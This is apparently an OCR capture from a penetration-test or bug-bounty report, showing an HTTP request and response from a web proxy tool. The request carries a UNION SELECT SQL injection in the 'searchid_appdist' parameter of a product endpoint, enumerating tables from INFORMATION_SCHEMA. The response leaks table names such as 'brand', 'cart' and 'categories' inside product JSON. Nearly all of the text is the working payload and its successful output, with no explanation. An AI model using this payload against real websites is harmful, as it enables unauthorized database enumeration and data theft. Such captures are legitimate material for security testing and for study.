 Request
Raw Params Headers Hex
1 GET /site/product?searchid_appdist=
0%20UNION%20SELECT%20TABLE_NAME,TABLE_SCHEMA,3,4,5,6,7,8,9,10%20FROM%20I
NFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=database()+--+- HTTP/1.1
2 Host:
3 Connection: close
4
5
Response
Raw Headers Hex
"img_landscape":"10"
},
{
"gram":100,
"price_old":0,
"_id":"brand",
"price_discount":117,
"slug":"9",
"name":"yi_aff",
"nameEng":"yi_aff",
"price":5,
"price_original":6,
"img_landscape":"10"
},
{
"gram":100,
"price_old":0,
"_id":"cart",
"price_discount":117,
"slug":"9",
"name":"yi_aff",
"nameEng":"yi_aff",
"price":5,
"price_original":6,
"img_landscape":"10"
},
{
"gram":100,
"price_old":0,
"_id":"categories",
"price_discount":117,
"slug":"9",
"name":"yi_aff",
"nameEng":"yi_aff",
"price":5,
"price_original":6,
"img_landscape":"10"
},